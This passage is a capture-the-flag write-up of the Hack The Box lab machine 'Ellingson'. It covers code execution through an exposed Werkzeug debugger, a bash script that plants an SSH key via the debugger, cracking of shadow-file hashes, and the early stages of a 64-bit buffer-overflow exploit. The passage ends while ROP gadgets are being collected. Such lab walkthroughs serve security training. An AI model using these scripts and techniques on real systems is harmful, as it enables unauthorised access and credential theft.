HTB: Ellingson

Ellingson was a really solid hard box. I’ll start with ssh and http open, and find that they’ve left the Python debugger running on the webpage, giving me the opporutunity to execute commands. I’ll use that access to write my ssh key to the authorized_keys file, and get a shell as hal. I’ll find that hal has access to the shadow.bak file, and from there, I can break margo’s password. Once sshed in as margo, I will find a suid binary that I can overflow to get a root shell. In Beyond Root, I’ll explore two cronjobs. The first breaks the privesc from hal to margo, resetting the permissions on the shadow.bak file to a safe configuration. The second looks like a hint that was disabled, or maybe forgotten.
Box Info
Recon
nmap
nmap reveals ssh (22) and http (80):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.139
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-31 01:23 EDT
Nmap scan report for 10.10.10.139
Host is up (0.096s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.63 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA scans/nmap-alludp 10.10.10.139
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-31 01:23 EDT
Nmap scan report for 10.10.10.139
Host is up (0.089s latency).
All 65535 scanned ports on 10.10.10.139 are open|filtered
Nmap done: 1 IP address (1 host up) scanned in 14.23 seconds
root@kali# nmap -p 22,80 -sC -sV -oA scans/nmap-scripts 10.10.10.139
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-31 01:24 EDT
Nmap scan report for 10.10.10.139
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:e8:f1:2a:80:62:de:7e:02:40:a1:f4:30:d2:88:a6 (RSA)
| 256 c8:02:cf:a0:f2:d8:5d:4f:7d:c7:66:0b:4d:5d:0b:df (ECDSA)
|_ 256 a5:a9:95:f5:4a:f4:ae:f8:b6:37:92:b8:9a:2a:b4:66 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
| http-title: Ellingson Mineral Corp
|_Requested resource was http://10.10.10.139/index
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.17 seconds
Based on the OpenSSH version, the box is likely Ubuntu Bionic (18.04).
Website - TCP 80
Site
Website for Ellingson Mineral Corp:

The three bits in the middle have more buttons that present three bits of info about a recent breach:
Virus Planted in Ellingson Mainframe
A recent unknown intruder penetrated using a super user account giving him access to our entire system. Yesterday the ballest program for a supertanker training model mistakenly thought the vessel was empty and flooded it’s tanks. This caused the vessel to capsize, a virus planted within the Ellingson system claimed responsibility and threatened to capsize more vessels unless five million dollars are transferred to their accounts.
Additional Protections Added
Due to the recent security issues we have implemented protections to block brute-force attacks against network services. As a result if you attempt to log into a service more then 5 times in 1 minute you will have your access blocked for 5 minutes. Additional malicious activity may also result in your connection being blocked, please keep this in mind and do not request resets if you lock yourself out … take the 5 minutes and ponder where you went wrong :)
Suspicious Network Activity
We have recently detected suspicious activity on the network. Please make sure you change your password regularly and read my carefully prepared memo on the most commonly used passwords. Now as I so meticulously pointed out the most common passwords are. Love, Secret, Sex and God -The Plague
Error page
I noted that the various pages for posts were at http://10.10.10.139/articles/1, http://10.10.10.139/articles/2, and http://10.10.10.139/articles/3. I decided to check http://10.10.10.139/articles/4:

When I hover over any one line, a terminal icon appears (I’ve put a red box around it):

If I click it, I get a python3 shell I can type into:

This is an instance of the Werkzeug Debugger. Werkzeug is a Python library that provides various utilities for Web Server Gateway Interface (WSGI) applications. WSGI is a specification that defines how a webserver (like NGINX) communicates with a Python web application (for example, something running on Flask). One of the utilities Werkzeug provides is a debugger, that allows a developer to start debugging their Python where an error occurs. However, as the Werkzeug debugger page warns, it is not secure:

Shell as hal
Reverse Shell Fail
In enumerating I started to show how I had at least some RCE on Ellingson with Python commands in the debugger. When I try to run various reverse shell commands, nothing seems to connect back. I suspect there is a firewall blocking outbound connections.
File System Enum
I’ll shift strategies and start taking a look around the box:
>>> os.getcwd()
'/'
>>> os.listdir()
['lost+found', 'opt', 'swap.img', 'usr', 'srv', 'initrd.img.old', 'home', 'sys', 'dev', 'var', 'bin', 'lib', 'vmlinuz', 'proc', 'initrd.img', 'lib64', 'sbin', 'root', 'etc', 'tmp', 'run', 'vmlinuz.old', 'boot', 'mnt', 'snap', 'media']
There’s 4 users:
>>> os.listdir('/home')
['margo', 'duke', 'hal', 'theplague']
hal is the only one can I access:

ssh as hal
Inside hal’s homedir, there’s a .ssh dir:
>>> os.listdir('/home/hal/.ssh')
['id_rsa', 'authorized_keys', 'id_rsa.pub']
I can pull the id_rsa, but it’s encrypted:
>>> with open('/home/hal/.ssh/id_rsa','r') as f: f.read()
'-----BEGIN RSA PRIVATE KEY-----\nProc-Type: 4,ENCRYPTED\nDEK-Info: AES-128-CBC,4F7C6A9FD8FB74EDF6E605487045F91D\n\nqVxdFeBjyqXIUkZ6A+8u77HfZgUUwmPOuhN9xFYy+f36kKwr1Wol3iWRHB7W7Ien\n5vjyyNT3+mTO272NcAwreWRH0EZWDmvltWP5e9gESTpA4ja+vNP32UNwJ9lK1PLL\nmSm7XFl4xOMkhheRzJlLRF7b41C8PKsMVP2DpaHLMxHwTCY1fX5j/QgWpwPN5W0R\nDTQvsHyFj+gfsYjCTdrHUX0Dhg+LdVr7SH9NDt0twg/RxtXkAvwbyw3eRXAR0YCB\nmrldQ4ymh91G4CapoIOyGUVZUPE/Sz1ZExVCTlfGT9LUgE8L7aaImdOxFkrKDiVb\nddhdWnXwnCrkxIaktwCSIFzl8iT71OxsQOcoq+VV8VbOsL2ICdgHNOIxQ2HonRQS\nEj19P02Ea5rOHVVx/SYxT+ce6Zx301GkYmPu80LVVFK8x7gRajMYgFu/bgC67F91\n/QQ6IYkpoSr+eY8l0aJa5IpUo20sGV6xktiyx4V5+kMudiNTE/SAAea/vCCBBqZl\n5YFdp/TW5sqvkvB5w4/a/UUj1POa0tT/Ckox9JWq2idq+tYw+MATejY+Xv1HUOun\nYuV0Lm5AjdSBAcpIfU6ztJQ1zoVVYPqWXwRia38pSFDTz1pAHt9W6JBCRT3PKLo9\nrb8xOhvx6VNj4ZgvaEdxw25RCAGyoEN6/S7z/tgVYZvWoXRqUvOkYq2iyECQ+6ib\nqn/YjpRCX0Q9/3QRH0XSfTo7GvzbS4nTC2KubxmG9CJv/AAfdf1DcpvSfjtkUn5a\nbN1NOMWbJkrFCLeS6P4fPUJt8VwEJXP+IQaqz9bJYyRI1uIrG2PhzpRZ+24iHv63\n2lY+lZpeZBdagYJcp3qnh/f6kVtD+AyhyDurQ+EhsgBdqm4XM+d7AvilTDzqiU3v\nb6ZIzTRsVTWUKsTfvkiFop64d8uIov16b6FimiG/YNFQfd7SUL8hvjJVeArWRGjO\nvPn+RB4BYS0s3VZI+08Jo/BL8EXFeuMZdpbDFnGDhaINSL1/cZasQS6hRYUJsKZN\nT7ptM3NdKNyrVGwfKyttp3OHZFjPRjZezpBR60q+HI37pt/iDkuhbeK2Pr9jNR3f\njfqv8lGlOMIoPA6ERxPveUrLldL6NfLT0gPasDrWo0RRDIzanqz0wYK/SfuIiumT\n8tonBa4kQlxAyenW1p+nx5bZ1QXPQaUbXbAe3AbOU2YG20LJ0v8mxVZE0zP9QNZM\nDSHtv3uIl3nONJIJryp8Y6UjW1q3+UaAnTS6J/IXk+JVsSIRs5hbNDtNLlhFowDq\n2OWEh2CRE7TNptk6Bb8pZbfyA/lCXJhJjo8YZLc3xZ2h1WF1vaXCHYo/FNqeoS0k\nyicWCEz2fSKfNMnMpcVreQglfA9u49+Cvqzt1JnIlX1gDUg8EXV5rLAEgiSRfVin\nB1pTjH/EROnppfQkteSbRq9B9rrvcEQ8Q5JPjr7kp3kk07spyiV6YqNmxVrvQtck\nrQ+X68SNYRpsvCegy59Dbe5/d6jMdFxBzUZQKAHCyroTiUS8PtsAIuRechR0Cbza\nOM2FRsIM8adUzfx7Q91Or+k2pIKNKqr+5sIpb4M0GHggd7gD10E+IBUjM9HsQR+o\n-----END RSA PRIVATE KEY-----\n'
I can more easily just create an ssh keypair and write the public key into the file:
>>> with open('/home/hal/.ssh/authorized_keys','a') as f: f.write('\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0SwpwZ7rgMtCZYzkDtFJvQZO20N+8DmYxOix+PgL6VQW/9wZC3xnKK1zeAelMYtv/O38GXE2ghUH7z6ayVmTMkjGqt18mhsEpCt0BbonGRC0IHoBsV5QBVNin+x1soVdECT1Tr45bNnTnkZXIgSyDumc+2Ix6A1wiiC5RbI3SrxJ7nL0lRlhjdoAH6KCb4dwhX+Jos0VudHRreE01+0YE0Qb7Sd0eA5Cq7UtjgiW6VyXcmWH7aQdVZlUanrs5wdwWYeVCxY/XfFCCDmHZw+8W5INudM2t7on7bl/rYnhAExOr14/1s7LfYAfV8B6VNPPX+IOzOcT4aYQC3rRDiG5P root@kali')
Now I can ssh in using the matching private key:
root@kali# ssh -i ~/id_rsa_generated hal@10.10.10.139
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-46-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jun 2 13:35:06 UTC 2019
System load: 0.92 Processes: 101
Usage of /: 23.5% of 19.56GB Users logged in: 0
Memory usage: 13% IP address for ens33: 10.10.10.139
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
163 packages can be updated.
80 updates are security updates.
Last login: Sun Mar 10 21:36:56 2019 from 192.168.1.211
hal@ellingson:~$
Script It
I checked out the requests that the debugger sends in Burp and determined how I could send the same commands via a script. The following script will get a shell as hal by adding my public key to the authorized_keys file, connecting with ssh, and then removing that entry from the authorized_keys file.
#!/bin/bash
KEY=/root/id_rsa_generated
PUB_KEY=$(cat $KEY.pub)
TARGET_PATH=/home/hal/.ssh/authorized_keys
SECRET=$(curl -s 'http://10.10.10.139/articles/4'| grep SECRET | cut -d'"' -f2)
FRAME=$(curl -s 'http://10.10.10.139/articles/4'| grep 'id="frame' | head -1 | cut -d- -f2 | cut -d'"' -f1)
echo "[+] Got frame and secret from debug page"
function run_cmd {
curl -s -G -X GET "http://10.10.10.139/articles/4?__debugger__=yes&frm=$FRAME&s=$SECRET" --data-urlencode "cmd=$1" -x 127.0.0.1:8080 | grep -v ">>>" > /dev/null
}
echo "[*] Copying ${TARGET_PATH} to ${TARGET_PATH}.bak"
run_cmd "import shutil"
run_cmd "shutil.copyfile(\"${TARGET_PATH}\", \"${TARGET_PATH}.bak\")"
echo "[*] Writing $key.pub to $TARGET_PATH"
run_cmd "f=open(\"${TARGET_PATH}\", 'a')"
run_cmd "f.write(\"\n${PUB_KEY}\")"
run_cmd "f.close()"
echo "[*] Connecting to ellingson as hal"
echo "[*] Should reset $TARGET_PATH to original"
ssh -t -i /root/id_rsa_generated hal@10.10.10.139 "mv ${TARGET_PATH}.bak ${TARGET_PATH}; bash"
It gets a shell:
root@kali# ./hal_shell.sh
[+] Got frame and secret from debug page
[*] Copying /home/hal/.ssh/authorized_keys to /home/hal/.ssh/authorized_keys.bak
[*] Writing .pub to /home/hal/.ssh/authorized_keys
[*] Connecting to ellingson as hal
[*] Should reset /home/hal/.ssh/authorized_keys to original
hal@ellingson:~$
Priv: hal –> margo
Enumeration
Right away when I run id I notice that hal is in the adm group:
hal@ellingson:~$ id
uid=1001(hal) gid=1001(hal) groups=1001(hal),4(adm)
According to the Debian documentation:
Group adm is used for system monitoring tasks. Members of this group can read many log files in /var/log, and can use xconsole. Historically, /var/log was /usr/adm (and later /var/adm), thus the name of the group.
This is interesting and unusual. After a few minutes of looking around /var/log and not seeing much that was useful, I decided to see what all the files owned by this group were:
hal@ellingson:/$ find / -group adm 2>/dev/null
/var/backups/shadow.bak
/var/spool/rsyslog
/var/log/auth.log
/var/log/mail.err
/var/log/fail2ban.log
/var/log/kern.log
/var/log/syslog
/var/log/nginx
/var/log/nginx/error.log
/var/log/nginx/access.log
/var/log/cloud-init.log
/var/log/unattended-upgrades
/var/log/apt/term.log
/var/log/apport.log
/var/log/mail.log
/snap/core/6405/var/log/dmesg
/snap/core/6405/var/log/fsck/checkfs
/snap/core/6405/var/log/fsck/checkroot
/snap/core/6405/var/spool/rsyslog
/snap/core/4917/var/log/dmesg
/snap/core/4917/var/log/fsck/checkfs
/snap/core/4917/var/log/fsck/checkroot
/snap/core/4917/var/spool/rsyslog
/snap/core/6818/var/log/dmesg
/snap/core/6818/var/log/fsck/checkfs
/snap/core/6818/var/log/fsck/checkroot
/snap/core/6818/var/spool/rsyslog
The top one jumped right off the page:
hal@ellingson:/var/backups$ cat shadow.bak
root:*:17737:0:99999:7:::
daemon:*:17737:0:99999:7:::
bin:*:17737:0:99999:7:::
sys:*:17737:0:99999:7:::
sync:*:17737:0:99999:7:::
games:*:17737:0:99999:7:::
man:*:17737:0:99999:7:::
lp:*:17737:0:99999:7:::
mail:*:17737:0:99999:7:::
news:*:17737:0:99999:7:::
uucp:*:17737:0:99999:7:::
proxy:*:17737:0:99999:7:::
www-data:*:17737:0:99999:7:::
backup:*:17737:0:99999:7:::
list:*:17737:0:99999:7:::
irc:*:17737:0:99999:7:::
gnats:*:17737:0:99999:7:::
nobody:*:17737:0:99999:7:::
systemd-network:*:17737:0:99999:7:::
systemd-resolve:*:17737:0:99999:7:::
syslog:*:17737:0:99999:7:::
messagebus:*:17737:0:99999:7:::
_apt:*:17737:0:99999:7:::
lxd:*:17737:0:99999:7:::
uuidd:*:17737:0:99999:7:::
dnsmasq:*:17737:0:99999:7:::
landscape:*:17737:0:99999:7:::
pollinate:*:17737:0:99999:7:::
sshd:*:17737:0:99999:7:::
theplague:$6$.5ef7Dajxto8Lz3u$Si5BDZZ81UxRCWEJbbQH9mBCdnuptj/aG6mqeu9UfeeSY7Ot9gp2wbQLTAJaahnlTrxN613L6Vner4tO1W.ot/:17964:0:99999:7:::
hal:$6$UYTy.cHj$qGyl.fQ1PlXPllI4rbx6KM.lW6b3CJ.k32JxviVqCC2AJPpmybhsA8zPRf0/i92BTpOKtrWcqsFAcdSxEkee30:17964:0:99999:7:::
margo:$6$Lv8rcvK8$la/ms1mYal7QDxbXUYiD7LAADl.yE4H7mUGF6eTlYaZ2DVPi9z1bDIzqGZFwWrPkRrB9G/kbd72poeAnyJL4c1:17964:0:99999:7:::
duke:$6$bFjry0BT$OtPFpMfL/KuUZOafZalqHINNX/acVeIDiXXCPo9dPi1YHOp9AAAAnFTfEh.2AheGIvXMGMnEFl5DlTAbIzwYc/:17964:0:99999:7:::
Note: There’s a bug in this box where the permissions on this file change and you can no longer access it as hal. Resetting the box will set it back to the vulnerable state. I’ll look at what’s happening in Beyond Root.
Cracking Hashes
I started with hashcat and rockyou, but wasn’t making much progress. These $6$ hashes are sha512, and very slow to break:
root@kali# hashcat --example-hashes | grep -F '$6$' -B 1
MODE: 1800
TYPE: sha512crypt $6$, SHA512 (Unix)
HASH: $6$72820166$U4DVzpcYxgw7MVVDGGvB2/H5lRistD5.Ah4upwENR5UtffLR4X4SxSzfREv8z6wVl0jRFX40/KnYVvK4829kD1
The password for theplague did break as “password123”, but it didn’t prove to provide any value.
Tuning Wordlist
I had the hint from the front of the website talking about common passwords with “Love, Secret, Sex and God”. So I created a custom list with case insensitive (-i) grep and rockyou, which reduced the overall list to about 2% of the original rockyou.txt:
root@kali# grep -i -e love -e secret -e sex -e god /usr/share/wordlists/rockyou.txt > grepped_rockyou
root@kali# wc -l /usr/share/wordlists/rockyou.txt grepped_rockyou
14344392 /usr/share/wordlists/rockyou.txt
277308 grepped_rockyou
14621700 total
Cracking Again
I ran hashcat with this new wordlist, and got a match:
root@kali# hashcat -m 1800 shadow.bak grepped_rockyou --force
...[snip]...
$6$Lv8rcvK8$la/ms1mYal7QDxbXUYiD7LAADl.yE4H7mUGF6eTlYaZ2DVPi9z1bDIzqGZFwWrPkRrB9G/kbd72poeAnyJL4c1:iamgod$08
...[snip]...
That’s margo’s password, “iamgod$08”.
su / ssh
With that password, I can both su from hal or ssh in as margo:
hal@ellingson:/var/backups$ su - margo
Password:
margo@ellingson:~$ id
uid=1002(margo) gid=1002(margo) groups=1002(margo)
And now I can grab user.txt:
margo@ellingson:~$ cat user.txt
d0ff9e3f...
Priv: margo –> root
Enumeration
Looking around, I found a suid binary that looked interesting:
margo@ellingson:/dev/shm$ find / -perm -4000 -type f -ls 2>/dev/null | head
...[snip]...
1049073 20 -rwsr-xr-x 1 root root 18056 Mar 9 21:04 /usr/bin/garbage
...[snip]...
It definitely seems non-standard, and seems vulnerable to an overflow:
margo@ellingson:/dev/shm$ garbage
Enter access password: password
access denied.
margo@ellingson:/dev/shm$ garbage
Enter access password: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
access denied.
Segmentation fault (core dumped)
I’ll pull this binary back to take a look:
root@kali# scp margo@10.10.10.139:/usr/bin/garbage .
margo@10.10.10.139's password:
garbage 100% 18KB 91.1KB/s 00:00
Overflow Protections
I’ll also see what kind of protections I’m dealing with. First, is ASLR enabled on the box:
margo@ellingson:/dev/shm$ cat /proc/sys/kernel/randomize_va_space
2
Yes, 2 is full randomization.
What other protections are in place?
root@kali# checksec ./garbage
[*] '/media/sf_CTFs/hackthebox/ellingson-10.10.10.139/garbage'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
So I don’t have to deal with stack canaries or PIE (which means the non-library code will be statically addressed). But I do have NX (so no stack execution), and it’s a 64-bit binary with ASLR. While in a 32-bit case like October I could just brute forced my way past that, the address space in x64 is too big. So my options are to look for a PLT entry that will give me execution (like I did in RedCross), or to find a way to use ROP to leak a library address, which I can use to calculate the address of libc, and then ROP to execution.
I’ll open the binary in gdb. I also have source ~/peda/peda.py in my ~/.gdbinit file, so Peda will load on start. I can check for interesting functions in the PLT (because PIE is off, these addresses will be static):
gdb-peda$ plt
Breakpoint 1 at 0x400760 (execvp@plt)
Breakpoint 2 at 0x400770 (exit@plt)
Breakpoint 3 at 0x400750 (fflush@plt)
Breakpoint 4 at 0x400730 (fgets@plt)
Breakpoint 5 at 0x400790 (fork@plt)
Breakpoint 6 at 0x400740 (inet_pton@plt)
Breakpoint 7 at 0x400720 (printf@plt)
Breakpoint 8 at 0x400700 (puts@plt)
Breakpoint 9 at 0x400780 (setuid@plt)
Breakpoint 10 at 0x4006f0 (strcpy@plt)
Breakpoint 11 at 0x400710 (strlen@plt)
Breakpoint 12 at 0x4006e0 (strncpy@plt)
Breakpoint 13 at 0x4007a0 (strstr@plt)
Nothing there is going to be useful as far as starting execution. I’ll need to use one of those to leak the address of a function in libc, and use that to calculate the address of a more useful function.
RIP
Now I need to check that I can control RIP, and get the offset while I’m at it. First, I’ll create a pattern:
gdb-peda$ pattern_create 400
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%y'
Now, I’ll run the program (r), and enter that pattern when it asks me for the password:
gdb-peda$ r
Starting program: /media/sf_CTFs/hackthebox/ellingson-10.10.10.139/garbage
Enter access password: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$
A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%y
The program crashes:
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7ec5804 (<__GI___libc_write+20>: cmp rax,0xfffffffffffff000)
RDX: 0x7ffff7f988c0 --> 0x0
RSI: 0x4059c0 ("access denied.\nssword: ")
RDI: 0x0
RBP: 0x6c41415041416b41 ('AkAAPAAl')
RSP: 0x7fffffffdf68 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%"...)
RIP: 0x401618 (<auth+261>: ret)
R8 : 0x7ffff7f9d500 (0x00007ffff7f9d500)
R9 : 0x7ffff7f97848 --> 0x7ffff7f97760 --> 0xfbad2a84
R10: 0xfffffffffffff638
R11: 0x246
R12: 0x401170 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe060 ("vA%YA%wA%ZA%xA%y")
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40160d <auth+250>: call 0x401050 <puts@plt>
0x401612 <auth+255>: mov eax,0x0
0x401617 <auth+260>: leave
=> 0x401618 <auth+261>: ret
0x401619 <main>: push rbp
0x40161a <main+1>: mov rbp,rsp
0x40161d <main+4>: sub rsp,0x10
0x401621 <main+8>: mov eax,0x0
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdf68 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%"...)
0008| 0x7fffffffdf70 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA"...)
0016| 0x7fffffffdf78 ("ApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%S"...)
0024| 0x7fffffffdf80 ("AAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%"...)
0032| 0x7fffffffdf88 ("VAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA"...)
0040| 0x7fffffffdf90 ("AuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%W"...)
0048| 0x7fffffffdf98 ("AAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%"...)
0056| 0x7fffffffdfa0 ("ZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA"...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401618 in auth ()
In x64, I’m not going to see the segfault with the pattern in RIP like I would in x86. Instead, it throws an exception on trying to move an invalid address into RIP. Since I’m at a ret, the address moving into RIP is on top of the stack. So the value that would go into RIP is AAQAAmAA. That is part of the string I control, which means getting control over RIP is possible.
Furthermore, I can use pattern_offset to see how far into the input buffer those bytes are:
gdb-peda$ pattern_offset AAQAAmAA
AAQAAmAA found at offset: 136
I can do a sanity check:
$ python3 -c 'print("A"*136 + "B"*8)'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB
When I enter that string at the prompt, it crashes here:
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7ec5804 (<__GI___libc_write+20>: cmp rax,0xfffffffffffff000)
RDX: 0x7ffff7f988c0 --> 0x0
RSI: 0x4059c0 ("access denied.\nssword: ")
RDI: 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffdf68 ("BBBBBBBB")
RIP: 0x401618 (<auth+261>: ret)
R8 : 0x7ffff7f9d500 (0x00007ffff7f9d500)
R9 : 0x7ffff7f97848 --> 0x7ffff7f97760 --> 0xfbad2a84
R10: 0xfffffffffffff638
R11: 0x246
R12: 0x401170 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe060 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40160d <auth+250>: call 0x401050 <puts@plt>
0x401612 <auth+255>: mov eax,0x0
0x401617 <auth+260>: leave
=> 0x401618 <auth+261>: ret
0x401619 <main>: push rbp
0x40161a <main+1>: mov rbp,rsp
0x40161d <main+4>: sub rsp,0x10
0x401621 <main+8>: mov eax,0x0
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdf68 ("BBBBBBBB")
0008| 0x7fffffffdf70 --> 0x7fffffffe000 --> 0x0
0016| 0x7fffffffdf78 --> 0x0
0024| 0x7fffffffdf80 --> 0x401740 (<__libc_csu_init>: push r15)
0032| 0x7fffffffdf88 --> 0x7ffff7dff09b (<__libc_start_main+235>: mov edi,eax)
0040| 0x7fffffffdf90 --> 0x0
0048| 0x7fffffffdf98 --> 0x7fffffffe068 --> 0x7fffffffe381 ("/media/sf_CTFs/hackthebox/ellingson-10.10.10.139/garbage")
0056| 0x7fffffffdfa0 --> 0x100040000
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401618 in auth ()
I can see 8 Bs waiting to be moved into RIP.
Strategy
I’m going to do this in two stages. At the start, I only know the addresses of the functions in the PLT. So I will use one of those, puts, to leak the address of one of the functions from the GOT. Then, I can use that to find the libc base address in the current program. On returning from that puts, I’ll have it return to the main program, which I’ll overflow again. This time, knowing the libc address space, I can do a normal return to libc attack. I’ll construct a payload to run a shell.
If you’re not comfortable with PLT and GOT, you should check out this video from LiveOverflow.
Collect Addresses
For stage one, I’m going to call puts to leak the address. I’ll need the puts PLT address to call, a pop rdi gadget to load something into RDI to put, and the put GOT address (the value that I’m leaking).
pop rdi
To get the pop rdi gadget, I’ll use rop-tool.
